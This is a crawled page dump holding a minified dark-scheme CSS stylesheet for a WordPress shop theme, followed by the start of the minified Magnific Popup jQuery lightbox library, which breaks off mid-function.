.trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#edeef2}.scheme_dark .trx_addons_cv_resume_item_meta{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#919191}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#919191}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#2a2a2a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#2a2a2a}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#2a2a2a}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#2a2a2a}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#edeef2;	color:#7a7a7a}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#f7f8fc;	color:#2a2a2a}.scheme_dark .trx_addons_contact_form_field button{background-color:#2a2a2a;	border-color:#2a2a2a;	color:#222222}.scheme_dark .trx_addons_contact_form_field button:hover{color:#2a2a2a}.scheme_dark .trx_addons_contact_form_info_icon{color:#919191}.scheme_dark .trx_addons_contact_form_info_area{color:#2a2a2a}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#2a2a2a !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#2a2a2a}/*.bg_color{background-color:#222222}.bd_color{background-color:#181818}.accent2{background-color:#dd4026}.text{background-color:#7a7a7a}.text_light{background-color:#919191}.text_dark{background-color:#ffffff}.text_link{background-color:#dd4026}.text_hover{background-color:#ffffff}.alter_bg_color{background-color:#ffffff}.alter_bg_hover{background-color:#f7f8fc}.alter_bd_color{background-color:#edeef2}.alter_bd_hover{background-color:#ffffff}.alter_text{background-color:#7a7a7a}.alter_light{background-color:#919191}.alter_dark{background-color:#2a2a2a}.alter_link{background-color:#dd4026}.alter_hover{background-color:#ffffff}.input_bg_color{background-color:#222222}.input_bg_hover{background-color:#222222}.input_bd_color{background-color:#212121}.input_bd_hover{background-color:#212121}.input_text{background-color:#7a7a7a}.input_light{background-color:#919191}.input_dark{background-color:#2a2a2a}.inverse_text{background-color:#ffffff}.inverse_light{background-color:#ffffff}.inverse_dark{background-color:#ffffff}.inverse_link{background-color:#ffffff}.inverse_hover{background-color:#dd4026}*/.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#7a7a7a;	background-color:#222222}.scheme_dark.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(34,34,34,0.8)}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#dd4026}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#dd4026}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#dd4026}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#181818}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#181818}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#dd4026}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#ffffff}.scheme_dark .mc4wp-form input[type="email"]{background-color:transparent;	border-color:#212121;	color:#7a7a7a}.scheme_dark .mc4wp-form input[type="submit"]{background:linear-gradient(to right,	#dd4026 50%,#212121 50%) no-repeat scroll right bottom / 210% 100% #212121 !important;	border-color:#212121;	color:#ffffff}.scheme_dark .mc4wp-form input[type="submit"]:hover{border-color:#dd4026;	color:#ffffff;	background-position:left bottom !important}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#7a7a7a}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#dd4026}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#ffffff}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#dd4026}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#181818}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#dd4026}.scheme_dark .woocommerce ul.products li.product .post_featured{color:#181818}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover{color:#dd4026}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#dd4026}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#919191}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount{color:#dd4026}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#919191 !important}.scheme_dark .woocommerce .price del:before{background-color:#919191}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span{color:#ffffff;	background-color:#dd4026}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover{background-color:#ffffff}.scheme_dark .woocommerce div.product form.cart div.quantity,.scheme_dark .woocommerce-page div.product form.cart div.quantity,.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#dd4026}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#dd4026}.scheme_dark .woocommerce div.product div.images img{border-color:#181818}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#dd4026}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#222222;	background-color:#ffffff}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(255,255,255,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(255,255,255,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .single-product .related{border-color:#181818}.scheme_dark .single-product ul.products li.product .post_data{color:#ffffff;	background-color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#dd4026}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#dd4026 !important;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#dd4026}.scheme_dark .woocommerce #review_form #respond p.form-submit input[type="submit"],.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#ffffff !important;	background-color:#222222;	border-color:#ffffff}.scheme_dark .custom_made_shop_mode_buttons a{color:#ffffff}.scheme_dark .custom_made_shop_mode_buttons a:hover{color:#dd4026}.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"]{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover{color:#ffffff;	border-color:#ffffff;	background-color:#222222}.scheme_dark .woocommerce.widget_shopping_cart .buttons a.checkout,.scheme_dark .woocommerce .widget_shopping_cart .buttons a.checkout,.scheme_dark .woocommerce-page.widget_shopping_cart .buttons a.checkout,.scheme_dark .woocommerce-page .widget_shopping_cart .buttons a.checkout{background:linear-gradient(to right,	#222222 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; border-color:#ffffff}.scheme_dark .woocommerce.widget_shopping_cart .buttons a.checkout:hover,.scheme_dark .woocommerce .widget_shopping_cart .buttons a.checkout:hover,.scheme_dark .woocommerce-page.widget_shopping_cart .buttons a.checkout:hover,.scheme_dark .woocommerce-page .widget_shopping_cart .buttons a.checkout:hover{background-position:left bottom !important}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a{color:#919191;	border-color:#919191;	background:linear-gradient(to right,	#222222 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#ffffff;	border-color:#ffffff;	background:linear-gradient(to right,	#222222 50%,#222222 50%) no-repeat scroll right bottom / 210% 100% #222222 !important}.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce div.product form.cart .button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce div.product form.cart .button:hover{color:#222222;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#181818;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#181818;	border-top-color:#dd4026}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#dd4026}.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover{color:#ffffff;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce table.shop_table td{border-color:#181818 !important}.scheme_dark .woocommerce table.shop_table th{border-color:#181818 !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#2a2a2a}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#919191;	background-color:#222222}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#7a7a7a;	background-color:#222222}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#dd4026}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#212121}.scheme_dark .woocommerce ul.cart_list li img,.scheme_dark .woocommerce ul.product_list_widget li img,.scheme_dark .woocommerce-page ul.cart_list li img,.scheme_dark .woocommerce-page ul.product_list_widget li img{border-color:#181818}.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button:disabled[disabled]{color:#ffffff}.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button:disabled[disabled]:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce-checkout #payment{background-color:#181818}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#7a7a7a;	background-color:#181818}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#2a2a2a}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#181818}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#dd4026}.scheme_dark .widget_product_search form:after{color:#919191}.scheme_dark .widget_product_search form:hover:after{color:#2a2a2a}.scheme_dark .widget_product_search .search_button{background-color:#dd4026;	color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#181818}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#919191}.scheme_dark .widget_price_filter .price_label span{color:#ffffff}

--- FILE ---
content_type: application/x-javascript
request_url: https://chinapottery.com.my/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3
body_size: 9316
content:
/*! Magnific Popup - v1.0.1 - 2015-12-30
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
;(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{if(typeof exports==="object"){a(require("jquery"))}else{a(window.jQuery||window.Zepto)}}}(function(B){var x="Close",G="BeforeClose",v="AfterClose",M="BeforeAppend",f="MarkupParse",k="Open",h="Change",C="mfp",d="."+C,H="mfp-ready",J="mfp-removing",e="mfp-prevent-close";var R,y=function(){},I=!!(window.jQuery),A,a=B(window),z,E,b,K;var i=function(V,W){R.ev.on(C+V+d,W)},n=function(Z,W,X,V){var Y=document.createElement("div");Y.className="mfp-"+Z;if(X){Y.innerHTML=X}if(!V){Y=B(Y);if(W){Y.appendTo(W)}}else{if(W){W.appendChild(Y)}}return Y},O=function(W,V){R.ev.triggerHandler(C+W,V);if(R.st.callbacks){W=W.charAt(0).toLowerCase()+W.slice(1);if(R.st.callbacks[W]){R.st.callbacks[W].apply(R,B.isArray(V)?V:[V])}}},D=function(V){if(V!==K||!R.currTemplate.closeBtn){R.currTemplate.closeBtn=B(R.st.closeMarkup.replace("%title%",R.st.tClose));K=V}return R.currTemplate.closeBtn},s=function(){if(!B.magnificPopup.instance){R=new y();R.init();B.magnificPopup.instance=R}},U=function(){var W=document.createElement("p").style,V=["ms","O","Moz","Webkit"];if(W.transition!==undefined){return true}while(V.length){if(V.pop()+"Transition" in W){return true}}return false};y.prototype={constructor:y,init:function(){var V=navigator.appVersion;R.isIE7=V.indexOf("MSIE 7.")!==-1;R.isIE8=V.indexOf("MSIE 8.")!==-1;R.isLowIE=R.isIE7||R.isIE8;R.isAndroid=(/android/gi).test(V);R.isIOS=(/iphone|ipad|ipod/gi).test(V);R.supportsTransition=U();R.probablyMobile=(R.isAndroid||R.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent));z=B(document);R.popupsCache={}},open:function(aa){var ab;if(aa.isObj===false){R.items=aa.items.toArray();R.index=0;var ac=aa.items,ad;for(ab=0;ab<ac.length;ab++){ad=ac[ab];if(ad.parsed){ad=ad.el[0]}if(ad===aa.el[0]){R.index=ab;break}}}else{R.items=B.isArray(aa.items)?aa.items:[aa.items];R.index=aa.index||0}if(R.isOpen){R.updateItemHTML();return}R.types=[];b="";if(aa.mainEl&&aa.mainEl.length){R.ev=aa.mainEl.eq(0)}else{R.ev=z}if(aa.key){if(!R.popupsCache[aa.key]){R.popupsCache[aa.key]={}}R.currTemplate=R.popupsCache[aa.key]}else{R.currTemplate={}}R.st=B.extend(true,{},B.magnificPopup.defaults,aa);R.fixedContentPos=R.st.fixedContentPos==="auto"?!R.probablyMobile:R.st.fixedContentPos;if(R.st.modal){R.st.closeOnContentClick=false;R.st.closeOnBgClick=false;R.st.showCloseBtn=false;R.st.enableEscapeKey=false}if(!R.bgOverlay){R.bgOverlay=n("bg").on("click"+d,function(){R.close()});R.wrap=n("wrap").attr("tabindex",-1).on("click"+d,function(af){if(R._checkIfClose(af.target)){R.close()}});R.container=n("container",R.wrap)}R.contentContainer=n("content");if(R.st.preloader){R.preloader=n("preloader",R.container,R.st.tLoading)}var Z=B.magnificPopup.modules;for(ab=0;ab<Z.length;ab++){var Y=Z[ab];Y=Y.charAt(0).toUpperCase()+Y.slice(1);R["init"+Y].call(R)}O("BeforeOpen");if(R.st.showCloseBtn){if(!R.st.closeBtnInside){R.wrap.append(D())}else{i(f,function(ai,ag,af,ah){af.close_replaceWith=D(ah.type)});b+=" mfp-close-btn-in"}}if(R.st.alignTop){b+=" mfp-align-top"}if(R.fixedContentPos){R.wrap.css({overflow:R.st.overflowY,overflowX:"hidden",overflowY:R.st.overflowY})}else{R.wrap.css({top:a.scrollTop(),position:"absolute"})}if(R.st.fixedBgPos===false||(R.st.fixedBgPos==="auto"&&!R.fixedContentPos)){R.bgOverlay.css({height:z.height(),position:"absolute"})}if(R.st.enableEscapeKey){z.on("keyup"+d,function(af){if(af.keyCode===27){R.close()}})}a.on("resize"+d,function(){R.updateSize()});if(!R.st.closeOnContentClick){b+=" mfp-auto-cursor"}if(b){R.wrap.addClass(b)}var V=R.wH=a.height();var X={};if(R.fixedContentPos){if(R._hasScrollBar(V)){var ae=R._getScrollbarSize();if(ae){X.marginRight=ae}}}if(R.fixedContentPos){if(!R.isIE7){X.overflow="hidden"}else{B("body, html").css("overflow","hidden")}}var W=R.st.mainClass;if(R.isIE7){W+=" mfp-ie7"}if(W){R._addClassToMFP(W)}R.updateItemHTML();O("BuildControls");B("html").css(X);R.bgOverlay.add(R.wrap).prependTo(R.st.prependTo||B(document.body));R._lastFocusedEl=document.activeElement;setTimeout(function(){if(R.content){R._addClassToMFP(H);R._setFocus()}else{R.bgOverlay.addClass(H)}z.on("focusin"+d,R._onFocusIn)},16);R.isOpen=true;R.updateSize(V);O(k);return aa},close:function(){if(!R.isOpen){return}O(G);R.isOpen=false;if(R.st.removalDelay&&!R.isLowIE&&R.supportsTransition){R._addClassToMFP(J);setTimeout(function(){R._close()},R.st.removalDelay)}else{R._close()}},_close:function(){O(x);var V=J+" "+H+" ";R.bgOverlay.detach();R.wrap.detach();R.container.empty();if(R.st.mainClass){V+=R.st.mainClass+" "}R._removeClassFromMFP(V);if(R.fixedContentPos){var W={marginRight:""};if(R.isIE7){B("body, html").css("overflow","")}else{W.overflow=""}B("html").css(W)}z.off("keyup"+d+" focusin"+d);R.ev.off(d);R.wrap.attr("class","mfp-wrap").removeAttr("style");R.bgOverlay.attr("class","mfp-bg");R.container.attr("class","mfp-container");if(R.st.showCloseBtn&&(!R.st.closeBtnInside||R.currTemplate[R.currItem.type]===true)){if(R.currTemplate.closeBtn){R.currTemplate.closeBtn.detach()}}if(R.st.autoFocusLast&&R._lastFocusedEl){B(R._lastFocusedEl).focus()}R.currItem=null;R.content=null;R.currTemplate=null;R.prevHeight=0;O(v)},updateSize:function(W){if(R.isIOS){var X=document.documentElement.clientWidth/window.innerWidth;var V=window.innerHeight*X;R.wrap.css("height",V);R.wH=V}else{R.wH=W||a.height()}if(!R.fixedContentPos){R.wrap.css("height",R.wH)}O("Resize")},updateItemHTML:function(){var Y=R.items[R.index];R.contentContainer.detach();if(R.content){R.content.detach()}if(!Y.parsed){Y=R.parseEl(R.index)}var X=Y.type;O("BeforeChange",[R.currItem?R.currItem.type:"",X]);R.currItem=Y;if(!R.currTemplate[X]){var W=R.st[X]?R.st[X].markup:false;O("FirstMarkupParse",W);if(W){R.currTemplate[X]=B(W)}else{R.currTemplate[X]=true}}if(E&&E!==Y.type){R.container.removeClass("mfp-"+E+"-holder")}var V=R["get"+X.charAt(0).toUpperCase()+X.slice(1)](Y,R.currTemplate[X]);R.appendContent(V,X);Y.preloaded=true;O(h,Y);E=Y.type;R.container.prepend(R.contentContainer);O("AfterChange")},appendContent:function(V,W){R.content=V;if(V){if(R.st.showCloseBtn&&R.st.closeBtnInside&&R.currTemplate[W]===true){if(!R.content.find(".mfp-close").length){R.content.append(D())}}else{R.content=V}}else{R.content=""}O(M);R.container.addClass("mfp-"+W+"-holder");R.contentContainer.append(R.content)},parseEl:function(V){var Z=R.items[V],Y;if(Z.tagName){Z={el:B(Z)}}else{Y=Z.type;Z={data:Z,src:Z.src}}if(Z.el){var X=R.types;for(var W=0;W<X.length;W++){if(Z.el.hasClass("mfp-"+X[W])){Y=X[W];break}}Z.src=Z.el.attr("data-mfp-src");if(!Z.src){Z.src=Z.el.attr("href")}}Z.type=Y||R.st.type||"inline";Z.index=V;Z.parsed=true;R.items[V]=Z;O("ElementParse",Z);return R.items[V]},addGroup:function(X,W){var Y=function(Z){Z.mfpEl=this;R._openClick(Z,X,W)};if(!W){W={}}var V="click.magnificPopup";W.mainEl=X;if(W.items){W.isObj=true;X.off(V).on(V,Y)}else{W.isObj=false;if(W.delegate){X.off(V).on(V,W.delegate,Y)}else{W.items=X;X.off(V).on(V,Y)}}},_openClick:function(Z,X,V){var W=V.midClick!==undefined?V.midClick:B.magnificPopup.defaults.midClick;if(!W&&(Z.which===2||Z.ctrlKey||Z.metaKey||Z.altKey||Z.shiftKey)){return}var Y=V.disableOn!==undefined?V.disableOn:B.magnificPopup.defaults.disableOn;if(Y){if(B.isFunction(Y)){if(!Y.call(R)){return true}}else{if(a.width()<Y){return true}}}if(Z.type){Z.preventDefault();if(R.isOpen){Z.stopPropagation()}}V.el=B(Z.mfpEl);if(V.delegate){V.items=X.find(V.delegate)}R.open(V)},updateStatus:function(V,X){if(R.preloader){if(A!==V){R.container.removeClass("mfp-s-"+A)}if(!X&&V==="loading"){X=R.st.tLoading}var W={status:V,text:X};O("UpdateStatus",W);V=W.status;X=W.text;R.preloader.html(X);R.preloader.find("a").on("click",function(Y){Y.stopImmediatePropagation()});R.container.addClass("mfp-s-"+V);A=V}},_checkIfClose:function(X){if(B(X).hasClass(e)){return}var V=R.st.closeOnContentClick;var W=R.st.closeOnBgClick;if(V&&W){return true}else{if(!R.content||B(X).hasClass("mfp-close")||(R.preloader&&X===R.preloader[0])){return true}if((X!==R.content[0]&&!B.contains(R.content[0],X))){if(W){if(B.contains(document,X)){return true}}}else{if(V){return true}}}return false},_addClassToMFP:function(V){R.bgOverlay.addClass(V);R.wrap.addClass(V)},_removeClassFromMFP:function(V){this.bgOverlay.removeClass(V);R.wrap.removeClass(V)},_hasScrollBar:function(V){return((R.isIE7?z.height():document.body.scrollHeight)>(V||a.height()))},_setFocus:function(){(R.st.focus?R.content.find(R.st.focus).eq(0):R.wrap).focus()},_onFocusIn:function(V){if(V.target!==R.wrap[0]&&!B.contains(R.wrap[0],V.target)){R._setFocus();return false}},_parseMarkup:function(X,W,Y){var V;if(Y.data){W=B.extend(Y.data,W)}O(f,[X,W,Y]);B.each(W,function(aa,ac){if(ac===undefined||ac===false){return true}V=aa.split("_");if(V.length>1){var ab=X.find(d+"-"+V[0]);if(ab.length>0){var Z=V[1];if(Z==="replaceWith"){if(ab[0]!==ac[0]){ab.replaceWith(ac)}}else{if(Z==="img"){if(ab.is("img")){ab.attr("src",ac)}else{ab.replaceWith('<img src="'+ac+'" class="'+ab.attr("class")+'" />')}}else{ab.attr(V[1],ac)}}}}else{X.find(d+"-"+aa).html(ac)}})},_getScrollbarSize:function(){if(R.scrollbarSize===undefined){var V=document.createElement("div");V.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(V);R.scrollbarSize=V.offsetWidth-V.clientWidth;document.body.removeChild(V)}return 